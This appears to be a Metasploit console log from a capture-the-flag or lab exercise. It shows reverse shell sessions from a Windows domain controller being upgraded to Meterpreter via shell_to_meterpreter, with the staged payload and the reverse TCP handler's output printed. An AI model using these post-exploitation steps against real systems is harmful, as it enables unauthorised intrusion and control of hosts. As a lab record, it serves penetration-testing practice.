 Shell Banner:
Microsoft Windows [Version 10.0.20348.2113]
(c) Microsoft Corporation. All rights reserved.
C:\temp>
-----
KWF6bc5MyrXA8M
C:\temp>
C:\temp>
C:\temp>^Z
Background session 12? [y/N]  y
msf exploit(multi/handler) > sessions -u 12
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [12]
[*] Upgrading session ID: 12
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.16.18:4433
msf exploit(multi/handler) >
[*] Sending stage (203846 bytes) to 10.10.11.89
[*] Stopping exploit/multi/handler
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
5  shell  10.10.16.18:9191 → 10.10.11.89:50956 (10.10.11.89)
6  shell  10.10.16.18:9191 → 10.10.11.89:50959 (10.10.11.89)
9  shell  10.10.16.18:9191 → 10.10.11.89:50980 (10.10.11.89)
10  shell  10.10.16.18:9191 → 10.10.11.89:50981 (10.10.11.89)
11  shell windows  10.10.16.18:9191 → 10.10.11.89:50895 (10.10.11.89)
12  shell x64/windows  Shell Banner: Microsoft Windows [Version 10.0.20348.2113] (c) Mi  10.10.16.18:9001 → 10.10.11.89:50894 (10.10.11.89)
crosoft Corp...
13  meterpreter x64/windows  darkzero-ext\svc_sql @ DC02  10.10.16.18:4433 → 10.10.11.89:50914 (172.16.20.2)
msf exploit(multi/handler) > [*] Meterpreter session 13 opened (10.10.16.18:4433 → 10.10.11.89:50914) at 2025-10-08 21:44:38 -0400